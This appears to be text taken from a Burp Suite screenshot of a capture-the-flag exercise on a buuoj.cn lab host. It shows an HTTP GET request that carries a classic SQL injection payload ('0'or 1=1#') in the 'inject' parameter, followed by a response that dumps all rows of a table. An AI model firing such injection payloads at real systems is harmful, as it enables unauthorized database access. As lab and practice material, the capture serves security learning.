 Raw Params Headers Hex
1 GET /?inject=0'or+1=1%23 HTTP/1.1
2 Host:
5f57e1fb-bbde-41ab-9b28-0e3c5ea870cc.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5f57e1fb-bbde-41ab-9b28-0e3c5ea870cc.node3.buuoj.
cn/?inject=2
9 Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3
Raw Headers Hex HTML Render
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br>array(2) {
32 [0]=>
33 string(1) "2"
34 [1]=>
35 string(12) "miaomiaomiao"
36 }
37 <br>array(2) {
38 [0]=>
39 string(6) "114514"
40 [1]=>
41 string(2) "ys"
42 }
43 <br></pre>